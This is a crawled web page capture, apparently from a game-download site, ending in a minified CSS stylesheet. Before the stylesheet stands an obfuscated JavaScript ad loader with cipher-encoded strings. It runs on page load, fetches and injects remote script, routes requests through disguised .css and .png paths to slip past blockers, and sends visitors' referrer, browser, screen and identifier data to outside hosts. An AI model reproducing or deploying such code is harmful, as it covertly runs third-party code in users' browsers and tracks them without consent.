be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script><script src="//jnbhi.com/tag.min.js" data-zone="8207322" data-cfasync="false" async onerror="_umiyi()" onload="_eobkq()"></script>

<script
  type="text/javascript"
  src="//brookrivet.com/b3/53/f5/b353f519af43f14cd46c4b529e95b229.js"
></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92c89d0b218f47de9efb34974c69c971","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://igg-games.cc/assets/css/all.min.css?v1.0.0
body_size: 51668
content:
.wk-grid-match>*>*,[class*=wk-grid-width]>*{width:100%;box-sizing:border-box}.wk-panel-box,.wk-panel-box .wk-panel-title,.wk-panel-box-hover:hover,.wk-panel-box-primary .wk-panel-title,.wk-panel-box-primary-hover:hover,.wk-panel-title{color:#444}.wk-tab-center .wk-tab>li>a,.wk-tab-grid>li>a{text-align:center}.wk-modal,.wk-switcher{touch-action:cross-slide-y pinch-zoom double-tap-zoom}.wk-button-group,.wk-dotnav>*>*,.wk-dropdown-small,.wk-modal-caption,.wk-text-nowrap,.wk-text-truncate{white-space:nowrap}.wk-accordion-content:after,.wk-clearfix:after,.wk-container:after,.wk-dotnav:after,.wk-form-row:after,.wk-grid:after,.wk-list>li:after,.wk-panel:after,.wk-subnav:after,.wk-tab-center:after,.wk-tab:after{clear:both}a[class*=wk-]{text-decoration:none!important;cursor:pointer}a[class*=wk-]:hover{text-decoration:none!important}.wk-dotnav,.wk-list,.wk-nav,.wk-nav ul,.wk-slideshow,.wk-subnav,.wk-switcher,.wk-tab{margin-left:0;padding:0!important;list-style:none!important}.wk-dotnav,.wk-grid,.wk-list,.wk-list ul,.wk-subnav,.wk-switcher,.wk-tab,.wk-thumbnav{list-style:none}.wk-list,.wk-nav,.wk-nav ul,.wk-slideshow,.wk-switcher,.wk-tab{margin-bottom:0!important}.wk-dotnav,.wk-subnav{margin-bottom:20px!important}*+.wk-dotnav,*+.wk-subnav{margin-top:20px!important}.wk-dotnav>li>a,.wk-icon-button,.wk-list>li>a,.wk-nav ul>li>a,.wk-nav>li>a,.wk-overlay,.wk-slidenav,.wk-subnav>li>a{border:none!important}.wk-grid{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.wk-grid:after,.wk-grid:before{content:"";display:block;overflow:hidden}.wk-grid>*{-ms-flex:none;-webkit-flex:none;flex:none;margin:0;float:left;padding-left:25px}.wk-grid>*>:last-child{margin-bottom:0}.wk-grid{margin-left:-25px}.wk-grid+.wk-grid,.wk-grid-margin,.wk-grid>*>.wk-panel+.wk-panel{margin-top:25px}@media(min-width:1220px){.wk-grid{margin-left:-35px}.wk-grid>*{padding-left:35px}.wk-grid+.wk-grid,.wk-grid-margin,.wk-grid>*>.wk-panel+.wk-panel{margin-top:35px}}.wk-grid-collapse{margin-left:0}.wk-grid-collapse>*{padding-left:0}.wk-grid-collapse+.wk-grid-collapse,.wk-grid-collapse>*>.wk-panel+.wk-panel,.wk-grid-collapse>.wk-grid-margin{margin-top:0}.wk-grid-small{margin-left:-10px}.wk-grid-small>*{padding-left:10px}.wk-grid-small+.wk-grid-small,.wk-grid-small>*>.wk-panel+.wk-panel,.wk-grid-small>.wk-grid-margin{margin-top:10px}.wk-grid-medium{margin-left:-25px}.wk-grid-medium>*{padding-left:25px}.wk-grid-medium+.wk-grid-medium,.wk-grid-medium>*>.wk-panel+.wk-panel,.wk-grid-medium>.wk-grid-margin{margin-top:25px}@media(min-width:960px){.wk-grid-large{margin-left:-35px}.wk-grid-large>*{padding-left:35px}.wk-grid-large+.wk-grid-large,.wk-grid-large-margin,.wk-grid-large>*>.wk-panel+.wk-panel{margin-top:35px}.wk-grid-divider>[class*=wk-width-large-]:not(.wk-width-large-1-1):nth-child(n+2){border-left:1px solid #e5e5e5}}@media(min-width:1220px){.wk-grid-large{margin-left:-50px}.wk-grid-large>*{padding-left:50px}.wk-grid-large+.wk-grid-large,.wk-grid-large-margin,.wk-grid-large>*>.wk-panel+.wk-panel{margin-top:50px}}.wk-grid-divider:not(:empty){margin-left:-25px;margin-right:-25px}.wk-grid-divider>*{padding-left:25px;padding-right:25px}.wk-grid-divider>[class*=wk-width-9-]:nth-child(n+2),.wk-grid-divider>[class*=wk-width-1-]:not(.wk-width-1-1):nth-child(n+2),.wk-grid-divider>[class*=wk-width-2-]:nth-child(n+2),.wk-grid-divider>[class*=wk-width-3-]:nth-child(n+2),.wk-grid-divider>[class*=wk-width-4-]:nth-child(n+2),.wk-grid-divider>[class*=wk-width-5-]:nth-child(n+2),.wk-grid-divider>[class*=wk-width-6-]:nth-child(n+2),.wk-grid-divider>[class*=wk-width-7-]:nth-child(n+2),.wk-grid-divider>[class*=wk-width-8-]:nth-child(n+2){border-left:1px solid #e5e5e5}@media(min-width:1220px){.wk-grid-divider:not(:empty){margin-left:-35px;margin-right:-35px}.wk-grid-divider>*{padding-left:35px;padding-right:35px}.wk-grid-divider:empty{margin-top:35px;margin-bottom:35px}}.wk-grid-divider:empty{margin-top:25px;margin-bottom:25px;border-top:1px solid #e5e5e5}.wk-grid-match>*{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.wk-grid-match>*>*{-ms-flex:none;-webkit-flex:none;flex:none}.wk-grid-width-1-2>*{width:50%}.wk-grid-width-1-3>*{width:33.333%}.wk-grid-width-1-4>*{width:25%}.wk-grid-width-1-5>*{width:20%}.wk-grid-width-1-6>*{width:16.666%}.wk-grid-width-1-10>*{width:10%}.wk-grid-width-auto>*{width:auto}@media(min-width:480px){.wk-grid-width-small-1-1>*{width:100%}.wk-grid-width-small-1-2>*{width:50%}.wk-grid-width-small-1-3>*{width:33.333%}.wk-grid-width-small-1-4>*{width:25%}.wk-grid-width-small-1-5>*{width:20%}.wk-grid-width-small-1-6>*{width:16.666%}.wk-grid-width-small-1-10>*{width:10%}}@media(min-width:768px){.wk-grid-divider>[class*=wk-width-medium-]:not(.wk-width-medium-1-1):nth-child(n+2){border-left:1px solid #e5e5e5}.wk-grid-width-medium-1-1>*{width:100%}.wk-grid-width-medium-1-2>*{width:50%}.wk-grid-width-medium-1-3>*{width:33.333%}.wk-grid-width-medium-1-4>*{width:25%}.wk-grid-width-medium-1-5>*{width:20%}.wk-grid-width-medium-1-6>*{width:16.666%}.wk-grid-width-medium-1-10>*{width:10%}}@media(min-width:960px){.wk-grid-width-large-1-1>*{width:100%}.wk-grid-width-large-1-2>*{width:50%}.wk-grid-width-large-1-3>*{width:33.333%}.wk-grid-width-large-1-4>*{width:25%}.wk-grid-width-large-1-5>*{width:20%}.wk-grid-width-large-1-6>*{width:16.666%}.wk-grid-width-large-1-10>*{width:10%}}@media(min-width:1220px){.wk-grid-width-xlarge-1-1>*{width:100%}.wk-grid-width-xlarge-1-2>*{width:50%}.wk-grid-width-xlarge-1-3>*{width:33.333%}.wk-grid-width-xlarge-1-4>*{width:25%}.wk-grid-width-xlarge-1-5>*{width:20%}.wk-grid-width-xlarge-1-6>*{width:16.666%}.wk-grid-width-xlarge-1-10>*{width:10%}}[class*=wk-width]{box-sizing:border-box;width:100%}.wk-width-1-1{width:100%}.wk-width-1-2,.wk-width-2-4,.wk-width-3-6,.wk-width-5-10{width:50%}.wk-width-1-3,.wk-width-2-6{width:33.333%}.wk-width-2-3,.wk-width-4-6{width:66.666%}.wk-width-1-4{width:25%}.wk-width-3-4{width:75%}.wk-width-1-5,.wk-width-2-10{width:20%}.wk-width-2-5,.wk-width-4-10{width:40%}.wk-width-3-5,.wk-width-6-10{width:60%}.wk-width-4-5,.wk-width-8-10{width:80%}.wk-width-1-6{width:16.666%}.wk-width-5-6{width:83.333%}.wk-width-1-10{width:10%}.wk-width-3-10{width:30%}.wk-width-7-10{width:70%}.wk-width-9-10{width:90%}@media(min-width:480px){.wk-width-small-1-1{width:100%}.wk-width-small-1-2,.wk-width-small-2-4,.wk-width-small-3-6,.wk-width-small-5-10{width:50%}.wk-width-small-1-3,.wk-width-small-2-6{width:33.333%}.wk-width-small-2-3,.wk-width-small-4-6{width:66.666%}.wk-width-small-1-4{width:25%}.wk-width-small-3-4{width:75%}.wk-width-small-1-5,.wk-width-small-2-10{width:20%}.wk-width-small-2-5,.wk-width-small-4-10{width:40%}.wk-width-small-3-5,.wk-width-small-6-10{width:60%}.wk-width-small-4-5,.wk-width-small-8-10{width:80%}.wk-width-small-1-6{width:16.666%}.wk-width-small-5-6{width:83.333%}.wk-width-small-1-10{width:10%}.wk-width-small-3-10{width:30%}.wk-width-small-7-10{width:70%}.wk-width-small-9-10{width:90%}}@media(min-width:768px){.wk-width-medium-1-1{width:100%}.wk-width-medium-1-2,.wk-width-medium-2-4,.wk-width-medium-3-6,.wk-width-medium-5-10{width:50%}.wk-width-medium-1-3,.wk-width-medium-2-6{width:33.333%}.wk-width-medium-2-3,.wk-width-medium-4-6{width:66.666%}.wk-width-medium-1-4{width:25%}.wk-width-medium-3-4{width:75%}.wk-width-medium-1-5,.wk-width-medium-2-10{width:20%}.wk-width-medium-2-5,.wk-width-medium-4-10{width:40%}.wk-width-medium-3-5,.wk-width-medium-6-10{width:60%}.wk-width-medium-4-5,.wk-width-medium-8-10{width:80%}.wk-width-medium-1-6{width:16.666%}.wk-width-medium-5-6{width:83.333%}.wk-width-medium-1-10{width:10%}.wk-width-medium-3-10{width:30%}.wk-width-medium-7-10{width:70%}.wk-width-medium-9-10{width:90%}[class*=wk-push-],[class*=wk-pull-]{position:relative}.wk-push-1-2,.wk-push-2-4,.wk-push-3-6,.wk-push-5-10{left:50%}.wk-push-1-3,.wk-push-2-6{left:33.333%}.wk-push-2-3,.wk-push-4-6{left:66.666%}.wk-push-1-4{left:25%}.wk-push-3-4{left:75%}.wk-push-1-5,.wk-push-2-10{left:20%}.wk-push-2-5,.wk-push-4-10{left:40%}.wk-push-3-5,.wk-push-6-10{left:60%}.wk-push-4-5,.wk-push-8-10{left:80%}.wk-push-1-6{left:16.666%}.wk-push-5-6{left:83.333%}.wk-push-1-10{left:10%}.wk-push-3-10{left:30%}.wk-push-7-10{left:70%}.wk-push-9-10{left:90%}.wk-pull-1-2,.wk-pull-2-4,.wk-pull-3-6,.wk-pull-5-10{left:-50%}.wk-pull-1-3,.wk-pull-2-6{left:-33.333%}.wk-pull-2-3,.wk-pull-4-6{left:-66.666%}.wk-pull-1-4{left:-25%}.wk-pull-3-4{left:-75%}.wk-pull-1-5,.wk-pull-2-10{left:-20%}.wk-pull-2-5,.wk-pull-4-10{left:-40%}.wk-pull-3-5,.wk-pull-6-10{left:-60%}.wk-pull-4-5,.wk-pull-8-10{left:-80%}.wk-pull-1-6{left:-16.666%}.wk-pull-5-6{left:-83.333%}.wk-pull-1-10{left:-10%}.wk-pull-3-10{left:-30%}.wk-pull-7-10{left:-70%}.wk-pull-9-10{left:-90%}}@media(min-width:960px){.wk-width-large-1-1{width:100%}.wk-width-large-1-2,.wk-width-large-2-4,.wk-width-large-3-6,.wk-width-large-5-10{width:50%}.wk-width-large-1-3,.wk-width-large-2-6{width:33.333%}.wk-width-large-2-3,.wk-width-large-4-6{width:66.666%}.wk-width-large-1-4{width:25%}.wk-width-large-3-4{width:75%}.wk-width-large-1-5,.wk-width-large-2-10{width:20%}.wk-width-large-2-5,.wk-width-large-4-10{width:40%}.wk-width-large-3-5,.wk-width-large-6-10{width:60%}.wk-width-large-4-5,.wk-width-large-8-10{width:80%}.wk-width-large-1-6{width:16.666%}.wk-width-large-5-6{width:83.333%}.wk-width-large-1-10{width:10%}.wk-width-large-3-10{width:30%}.wk-width-large-7-10{width:70%}.wk-width-large-9-10{width:90%}}.wk-panel{display:block;position:relative}.wk-panel,.wk-panel:hover{text-decoration:none}.wk-panel:after,.wk-panel:before{content:"";display:table}.wk-panel>:not(.wk-panel-title):last-child{margin-bottom:0}.wk-panel-teaser,.wk-panel-title{margin-bottom:20px}.wk-panel-t